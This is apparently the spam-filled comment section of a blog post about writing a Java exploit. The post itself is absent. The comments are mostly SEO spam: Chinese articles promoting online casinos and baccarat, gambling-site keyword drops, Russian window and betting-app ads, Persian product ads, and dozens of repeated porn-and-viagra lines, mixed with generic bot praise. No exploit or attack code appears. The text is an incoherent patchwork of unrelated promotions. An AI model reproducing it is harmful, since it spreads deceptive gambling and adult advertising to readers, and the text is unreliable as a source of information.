1. **便利性**:不需要出門,只要有網路連接,就能隨時隨地玩。

2. **遊戲多樣性**:娛樂城提供的遊戲遠超過實體賭場,玩家可以隨心所欲地選擇。

3. **安全性**:大多數的娛樂城都有嚴格的安全措施,確保玩家的資料和金錢都得到保護。

4. **優惠活動**:線上娛樂城經常有各種優惠和紅利,吸引玩家參與。

**如何選擇娛樂城?**

選擇娛樂城時,最重要的是確保它的可靠性和信譽。建議玩家查看該娛樂城的評價、獲得的獎項,以及是否有合法的營業許可。此外,也可以參考其他玩家的經驗和建議。

**娛樂城的未來**

隨著科技的進步,娛樂城的遊戲體驗也在不斷地升級。例如,現在有些娛樂城已經提供了虛擬實境(VR)遊戲,讓玩家彷彿置身於真實的賭場中。未來,我們還可以期待更多的創新和驚喜。

**結語**

娛樂城為現代人帶來了全新的娛樂方式。它結合了賭場的刺激和線上遊戲的便利,成為了許多人休閒娛樂的首選。不過,玩家在享受遊戲的同時,也應該注意控制自己,確保賭博是健康的娛樂,而不是成癮的陷阱。

Elegant Bali Real Estate for Sale

Buy Property in Bali

Exclusive Luxury Bali Villas For Sale

I was looking around your site and noticed broken links.

You might want to change it.

Get Your Bali Villa Now – Don’t Wait Any Longer

Thanks for finally talking about > Java Exploit编写——GoldenEye篇(上) – Woojay's Blog demo.Sanree.com)

**百家樂:賭場裡的明星遊戲**

你有沒有聽過百家樂?這遊戲在賭場界簡直就是大熱門!從古老的義大利開始,再到法國,百家樂的名聲響亮。現在,不論是你走到哪個國家的賭場,或是在家裡上線玩,百家樂都是玩家的最愛。

玩百家樂的目的就是賭哪一方的牌會接近或等於9點。這遊戲的規則真的簡單得很,所以新手也能很快上手。計算牌的點數也不難,10和圖案牌是0點,A是1點,其他牌就看牌面的數字。如果加起來超過10,那就只看最後一位。

雖然百家樂主要靠運氣,但有些玩家還是喜歡找一些規律或策略,希望能提高勝率。所以,你在賭場經常可以看到有人邊玩邊記牌,試著找出下一輪的趨勢。

現在線上賭場也很夯,所以你可以隨時在網路上找到百家樂遊戲。線上版本還有很多特色和變化,絕對能滿足你的需求。

不管怎麼說,百家樂就是那麼吸引人。它的玩法簡單、節奏快,每一局都充滿刺激。但別忘了,賭博最重要的就是玩得開心,不要太認真,享受遊戲的過程就好!

I couldn’t refrain from commenting. Well written!

I’ll right away grasp your rss as I can not find your e-mail subscription link or newsletter service.

Do you’ve any? Kindly permit me know in order that I may

just subscribe. Thanks.

خرید سررسید ایران امروز

Hello, I enjoy reading through your article post.

I like to write a little comment to support you.

slot gacor

Улучшение изоляции с помощью пластиковых окон

Надежный материал для пластиковых окон

Пластиковые окна высокого качества – ваш лучший выбор

Пластиковые окна для Вашего дома – непревзойденное качество

Качественное и долговечное оконное исполнение

Качественные дверные окна

Фабричные пластиковые окна по самой низкой цене

Закажите профессиональное изготовление пластиковых окон по доступным ценам

Экономия с пластиковыми окнами

bocor88

sbobet

Thanks very interesting blog!

Защищайте свой дом с помощью пластиковых окон

Лучшие пластиковые окна для дома

Пластиковые окна – стильный и надежный выбор

Пластиковые окна: отличный способ сэкономить деньги

《2024總統大選:台灣的新篇章》

2024年,對台灣來說,是一個重要的歷史時刻。這一年,台灣將迎來又一次的總統大選,這不僅僅是一場政治競技,更是台灣民主發展的重要標誌。

### 2024總統大選的背景

隨著全球政治經濟的快速變遷,2024總統大選將在多重背景下進行。無論是國際間的緊張局勢、還是內部的政策調整,都將影響這次選舉的結果。

### 候選人的角逐

每次的總統大選,都是各大政黨的領袖們展現自己政策和領導才能的舞台。2024總統大選,無疑也會有一系列的重量級人物參選,他們的政策理念和領導風格,將是選民最關心的焦點。

### 選民的選擇

2024總統大選,不僅僅是政治家的競技場,更是每一位台灣選民表達自己政治意識的時刻。每一票,都代表著選民對未來的期望和願景。

### 未來的展望

不論2024總統大選的結果如何,最重要的是台灣能夠繼續保持其民主、自由的核心價值,並在各種挑戰面前,展現出堅韌和智慧。

結語:

2024總統大選,對台灣來說,是新的開始,也是新的挑戰。希望每一位選民都能夠認真思考,為台灣的未來做出最好的選擇。

Купить пластиковые окна

Радость жизни в пластиковых окнах

Оконные рамы из пластика

معمولا سر آستین و قسمت پایینی این لباس کشبافت است تا از نفوذ

سرما به داخل آن جلوگیری شود.

برای سفارش به صورت انبوه به پشتیبانی ما در

واتس اپ پیام دهید.

《娛樂城:線上遊戲的新趨勢》

在現代社會,科技的發展已經深深地影響了我們的日常生活。其中,娛樂行業的變革尤為明顯,特別是娛樂城的崛起。從實體遊樂場所到線上娛樂城,這一轉變不僅帶來了便利,更為玩家提供了前所未有的遊戲體驗。

### 娛樂城APP:隨時隨地的遊戲體驗

隨著智慧型手機的普及,娛樂城APP已經成為許多玩家的首選。透過APP,玩家可以隨時隨地參與自己喜愛的遊戲,不再受到地點的限制。而且,許多娛樂城APP還提供了專屬的優惠和活動,吸引更多的玩家參與。

### 娛樂城遊戲:多樣化的選擇

傳統的遊樂場所往往受限於空間和設備,但線上娛樂城則打破了這一限制。從經典的賭場遊戲到最新的電子遊戲,娛樂城遊戲的種類繁多,滿足了不同玩家的需求。而且,這些遊戲還具有高度的互動性和真實感,使玩家仿佛置身於真實的遊樂場所。

### 線上娛樂城:安全與便利並存

線上娛樂城的另一大優勢是其安全性。許多線上娛樂城都採用了先進的加密技術,確保玩家的資料和交易安全。此外,線上娛樂城還提供了多種支付方式,使玩家可以輕鬆地進行充值和提現。

然而,選擇線上娛樂城時,玩家仍需謹慎。建議玩家選擇那些具有良好口碑和正規授權的娛樂城,以確保自己的權益。

結語:

娛樂城,無疑已經成為當代遊戲行業的一大趨勢。無論是娛樂城APP、娛樂城遊戲,還是線上娛樂城,都為玩家提供了前所未有的遊戲體驗。然而,選擇娛樂城時,玩家仍需保持警惕,確保自己的安全和權益。

100larn.com เว็บหวยส้มที่มาแรงที่สุด อัตราจ่ายสูงสุด |

หวย 12 ราศี บาทละ 1,200 AF12% |

Fantastic blog.Thanks Again.

We’re a group of volunteers and opening a new scheme in our community.

Your web site provided us with valuable info to work on. You’ve done a formidable job and our whole community will be thankful to you.

Удобная доставка пластиковых окон по городу

Наслаждайтесь уютом пластиковых окон

Bocor88

Peculiar article, exactly what I needed.

Pretty element of content. I simply stumbled upon your web site and in accession capital to say that I get in fact loved account your blog

posts. Any way I will be subscribing for your augment and even I fulfillment you get

entry to constantly rapidly.

slot gacor

Thanks for your personal marvelous posting! I actually enjoyed reading it, you might be a great author.

I will be sure to bookmark your blog and definitely will come back sometime soon. I want to encourage you to definitely continue your great job, have

a nice morning!

Bocor88

Скачай Винлайн сейчас бесплатно

Скачать Винлайн без смс

Загрузить Winline и получить бонусы

Скачайте Винлайн бесплатно: пошаговая инструкция

Установи Винлайн и получай преимущества пользователей на долгие годы!

Sweet web site, super design and style, really clean and apply

pleasant.

Скачать винлайн без ограничений

Скачать Винлайн на андроид бесплатно

Winline – поразительно свежие преимущества

Установите Винлайн и получите бонусы

Do you have any video of that? I’d like to find out some additional information.

لاستیک نسوز سیلیکون

sbobet

Thanks for a marvelous posting! I truly enjoyed reading it, you will

be a great author.I will make certain to

bookmark your blog and definitely will come back from now on. I want to encourage that you continue your

great job, have a nice afternoon!

slot88

Pretty great post. I just stumbled upon your blog and wanted

to mention that I have really loved surfing

around your blog posts. In any case I will be subscribing on your feed and

I hope you write again soon!

Su función es de la de ayudarnos a obtener videos desde cualquier sitio en internet.

Saved as a favorite, I like your site!

Whoa a good deal of fantastic info!

Very good information. Lucky me I ran across your website by accident (stumbleupon).

I have book marked it for later!

《娛樂城:線上遊戲的新趨勢》

在現代社會,科技的發展已經深深地影響了我們的日常生活。其中,娛樂行業的變革尤為明顯,特別是娛樂城的崛起。從實體遊樂場所到線上娛樂城,這一轉變不僅帶來了便利,更為玩家提供了前所未有的遊戲體驗。

### 娛樂城APP:隨時隨地的遊戲體驗

隨著智慧型手機的普及,娛樂城APP已經成為許多玩家的首選。透過APP,玩家可以隨時隨地參與自己喜愛的遊戲,不再受到地點的限制。而且,許多娛樂城APP還提供了專屬的優惠和活動,吸引更多的玩家參與。

### 娛樂城遊戲:多樣化的選擇

傳統的遊樂場所往往受限於空間和設備,但線上娛樂城則打破了這一限制。從經典的賭場遊戲到最新的電子遊戲,娛樂城遊戲的種類繁多,滿足了不同玩家的需求。而且,這些遊戲還具有高度的互動性和真實感,使玩家仿佛置身於真實的遊樂場所。

### 線上娛樂城:安全與便利並存

線上娛樂城的另一大優勢是其安全性。許多線上娛樂城都採用了先進的加密技術,確保玩家的資料和交易安全。此外,線上娛樂城還提供了多種支付方式,使玩家可以輕鬆地進行充值和提現。

然而,選擇線上娛樂城時,玩家仍需謹慎。建議玩家選擇那些具有良好口碑和正規授權的娛樂城,以確保自己的權益。

結語:

娛樂城,無疑已經成為當代遊戲行業的一大趨勢。無論是娛樂城APP、娛樂城遊戲,還是線上娛樂城,都為玩家提供了前所未有的遊戲體驗。然而,選擇娛樂城時,玩家仍需保持警惕,確保自己的安全和權益。

A big thank you for your blog.Really thank you! Cool.

Nicely put, Thank you.

I will immediately take hold of your rss as I can’t in finding your email subscription hyperlink or e-newsletter service.

Do you’ve any? Please let me understand so that I may just subscribe.

Thanks.

I’ll right away take hold of your rss as I can’t in finding your

email subscription hyperlink or newsletter service.

Do you’ve any? Please allow me know so that I may just subscribe.

Thanks.

Thank you for your blog post.Thanks Again. Fantastic.

Hello, I enjoy reading through your article post.

I wanted to write a little comment to support you.

slot88

Sollten Sie keine Ahnung haben, wie Sie diesen bekommen,

können Sie direkt zu Teil 4 springen, um es zu erfahren.

Very nice post. I just stumbled upon your weblog and wanted

to say that I have really enjoyed surfing around your

blog posts. After all I will be subscribing to your rss feed and I

hope you write again soon!

Peculiar article, just what I wanted to find.

Thank you for your blog. Keep writing.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,

viagra. Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,

viagra. Free porn movie, gay porn, jav porn, gang

bang porn ,viagra. Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,

viagra. Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang

porn ,viagra. Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang

porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,

viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Free porn movie, gay porn, jav porn, gang bang porn ,viagra.

Muchos Gracias for your post.Really looking forward to read more.

7: Combating Cyber Harassment with Candymail.org

tombak118

Cheers. Great stuff.

مسباره خرید مسباره سند بلاست شرکت مسباره

پیشرو روش پارسه

قبل از شروع عملیات رنگ آمیزی

باید تمام سطوح را کاملاً تمیز، خشک و آماده نمود به قسمی که برای اعمال رنگ شرایط مناسبی داشته

باشند. به عبارت دیگر قبل از شروع هر قشر رنگ آمیزی، نوع رنگ آمیزی، نوع رنگ، سیستم رنگ آمیزی و قشر قبلی باید توسط مهندس ناظر بازدید و تایید گردد.

رنگ مصرفی باید کاملاً سطح مورد نظر

را پوشش داده و برای جلوگیری از سوسماری شن

پوشش، باید رنگ های آستر و رویه از

یک کارخانه تهیه شوند. هم اکنون آماده پذیرش پروژه های سندبلاست ( سند بلاست )

در استان ها تهران و البرز و قزوین و قم هستیم.

برای استعلام قیمت اجرای تمامی پروژه ها

صنعتی خود می توانید از طریق منو تماس با ما، با کارشناسان ما تماس گرفته و اطلاعات لازم را در این زمینه

کسب نمایید. ما از ابتدای اجرای

پروژه ها تا زمان تحویل شانه به شانه

کنار شما خواهیم بود.

وسایل مورد نیاز برای انجام عملیات سندبلاست

در این محیط تنها مواردی که باید قرار

گیرد تجهیزات جانبی سندبلاست است.

در این مرحله باید اطمینان داشت که شیلنگها در جای خود محکم هستند و همچنین این اطمینان حاصل شود که مزن، محفظه و بستها کاملاً بسته هستند.

قبل از شروع کار سطوحی که ظریف هستند

باید از سایندهها دور نگه داشته شوند؛ این کار از آسیب جدی به سطح جلوگیری میکند.

سندبلاست در مقایسه با دیگر روشهای ماشینی از مزایایی همچون اجرای سریع و آسان، تمیزکاری سریع، کیفیت بالا، تجهیزات کم، هزینه پایین، کاربردهای

متعدد و سازگاری با محیط زیست

اشاره نمود. رعایت فاصله دستگاه از نیز بسیار مهم است و کیفیت کار

را بالا میبرد. علاوه بر کاربردهای صنعتی و مکانیکی، این فرآِیند یک روش قابل اطمینان برای تمیزکاری خیابان، پیادهرو، روسازی و دیگر سطوح بتنی است.

I’ll immediately seize your rss feed as I can’t find your e-mail subscription link or newsletter service.

Do you have any? Please allow me understand so that I may just subscribe.

Thanks.

Thanks for finally talking about > Java Exploit编写——GoldenEye篇(上) – Woojay's Blog < Liked it!

Great article.

You said it very well..

I’d like to find out more? I’d love to find out more details.

susu4d

Thank you for your post.Really looking forward to read more. Will read on…

Very good info. Lucky me I recently found your blog by chance (stumbleupon). I have saved as a favorite for later.

دیگ سندبلاست

دیگ سندبلاست یک نوع دیگ

صنعتی است که برای تمیز کردن

سطوح فلزی با استفاده از فشار بالای هوا و مواد جارو

کننده مانند ماسه و یا ترکیبات شنی و

شیشهای، استفاده میشود. این دیگها در بسیاری از صنایع استفاده میشوند، از جمله در صنایع نفت و گاز، صنایع شیمیایی، خودروسازی و ساختمان سازی.

دیگ سندبلاست چیست ؟

دیگ سندبلاست ظرفی است که برای نگهداری مواد سست و ساینده مورد استفاده

در عملیات سندبلاست طراحی شده است.

بیشتر آنها برای استفاده به عنوان

واحدهای افزودنی در سیستم های هوای فشرده

موجود طراحی شده اند. این دیگ

جزء اصلی یک سیستم سندبلاست است که شن

یا ماسه در هنگام نیاز به سایش

کنترل کرده و نگه می دارد.

در فرایند دیگ سندبلاست، مواد جارو کننده با فشار بالا به سطح

فلزی پاشیده میشوند تا لایههای زنگ زدگی، رسوبات و دیگر آلودگیها را از سطح فلزی یا چوبی حذف کنند.

این فرایند، به عنوان یک روش تمیز

کردن قوی و موثر شناخته میشود، اما باید مواد جارو کننده را با دقت و با توجه به نوع سطح فلزی یا سطح مورد

استفاده، انتخاب کرد تا به

آسیب رساندن به سطح فلزی جلوگیری شود.

علاوه بر تمیز کردن سطح فلزی، دیگ سند بلاست

همچنین به عنوان یک روش برای آماده سازی سطح برای فرآیندهای پوشش دهی نیز استفاده میشود.

در این حالت، سطح فلزی با دیگر مواد شیمیایی پوشش دهی میشود، به منظور جلوگیری از زنگ زدگی و

سایر آسیبهای ناشی از عوامل خارجی استفاده میشوند .دیگ سند بلاست یک فرایند پر هزینه است و نیاز به تجهیزات خاصی دارد.

همچنین برای استفاده از این روش

باید از افراد متخصص و مجرب در این زمینه

استفاده کرد تا خطرات مرتبط با استفاده از دیگ سند

بلاست را کاهش دهند

I’d like to find out more? I’d love to find out some additional information.

We’re a group of volunteers and starting a new scheme in our community.

Your web site provided us with valuable information to

work on. You have done a formidable job and our whole community will be grateful to you.

Nicely put, Many thanks!

You actually explained that wonderfully!

togel online

Thanks for finally talking about > Java Exploit编写——GoldenEye篇(上) – Woojay's Blog < Liked it!

Thanks for finally writing about > Java Exploit编写——GoldenEye篇(上) – Woojay's Blog < Liked it!

Thanks for finally writing about >Java Exploit编写——GoldenEye篇(上)

– Woojay’s Blog <Loved it!

Regards. Excellent stuff.

Kudos, Terrific stuff.

Seriously many of superb knowledge!

Thank you for your blog.Really thank you! Will read on…

Thank you ever so for you article post.Thanks Again. Awesome.

poker online

Thank you ever so for you post.Really looking forward to read more. Want more.

Magnificent site. A lot of helpful info here. I’m sending

it to some pals ans additionally sharing in delicious.

And naturally, thank you for your effort!

We’re a group of volunteers and starting a new scheme in our community.

Your website provided us with valuable info to work on.

You have done a formidable job and our whole community

will be thankful to you.

bookmarked!!, I like your web site!

Appreciate you sharing, great article. Will read on…

Есть ли на вашем сайте страница контактов?

У меня проблемы с его поиском,

но я хотел бы отправить

вам электронное письмо. У меня есть несколько рекомендаций для вашего блога, которые, возможно, вам будет интересно услышать.

В любом случае, это отличный веб-сайт, и я с нетерпением

жду возможности увидеть, как он растет со временем.

Really many of wonderful data.

Very neat article post.Much thanks again. Fantastic.

هودی ها کلاه دارند و معمولا جلوی آن ها

بسته است و می توان طرح ها و تصاویر جالبی

بر رویشان وجود داشته باشد.

رویهی داخی این هودی زنانه نیز

پنبه است که باعث میشود با پوشیدن آن حس نرم و

لطیفی منتقل شود.

With thanks. I enjoy it!

I will immediately grab your rss feed as I can’t in finding your e-mail subscription hyperlink or e-newsletter service.

Do you’ve any? Kindly permit me understand so that I may subscribe.

Thanks.

探尋娛樂城的多元魅力

娛樂城近年來成為了眾多遊戲愛好者的熱門去處。在這裡,人們可以體驗到豐富多彩的遊戲並有機會贏得豐厚的獎金,正是這種刺激與樂趣使得娛樂城在全球範圍內越來越受歡迎。

娛樂城的多元遊戲

娛樂城通常提供一系列的娛樂選項,從經典的賭博遊戲如老虎機、百家樂、撲克,到最新的電子遊戲、體育賭博和電競項目,應有盡有,讓每位遊客都能找到自己的最愛。

娛樂城的優惠活動

娛樂城常會提供各種吸引人的優惠活動,例如新玩家註冊獎勵、首存贈送、以及VIP會員專享的多項福利,吸引了大量玩家前來參與。這些優惠不僅讓玩家獲得更多遊戲時間,還提高了他們贏得大獎的機會。

娛樂城的便利性

許多娛樂城都提供在線遊戲平台,玩家不必離開舒適的家就能享受到各種遊戲的樂趣。高品質的視頻直播和專業的遊戲平台讓玩家仿佛置身於真實的賭場之中,體驗到了無與倫比的遊戲感受。

娛樂城的社交體驗

娛樂城不僅僅是遊戲的天堂,更是社交的舞台。玩家可以在此結交來自世界各地的朋友,一邊享受遊戲的樂趣,一邊進行輕鬆愉快的交流。而且,許多娛樂城還會定期舉辦各種社交活動和比賽,進一步加深玩家之間的聯繫和友誼。

娛樂城的創新發展

隨著科技的快速發展,娛樂城也在不斷進行創新。虛擬現實(VR)、區塊鏈技術等新科技的應用,使得娛樂城提供了更多先進、多元和個性化的遊戲體驗。例如,通過VR技術,玩家可以更加真實地感受到賭場的氛圍和環境,得到更加沉浸和刺激的遊戲體驗。

Thanks for sharing your thoughts on xnxx. Regards

bookmarked!!, I love your site!

Great article, exactly what I wanted to find.

Hey! Do you use Twitter? I’d like to follow you if that would be okay.

I’m absolutely enjoying your blog and look forward to new updates.

Great article, totally what I was looking for.

Bocor88

I’m not that much of a internet reader to be

honest but your blogs really nice, keep it up! I’ll go ahead

and bookmark your site to come back later. Cheers

خرید عینک آفتابی اصل

I was able to find good information from your

articles.

| Bom dia ! Este é meu 1º comentario aqui, então eu só queria dar um alô rápido e falar que eu realmente gosto de ler seus artigos . Você pode recomendar algum outro blog/site/fórum que fale os mesmos assuntos ? Muito obrigado .

Superb info, Regards.

Hey very nice blog!

سایت خبری ماندالا

بازیابی رمز عبور؟ مرا به خاطر

بسپار هنوز حساب کاربری ندارید؟

این سویشرت ها با توجه به جنسی که دارند با اینکه ضخیم نیستند گرمای قابل

توجهی دارند و همچین می توان آنها را زیر پالتو یا کاپشن

خود نیز بپوشید.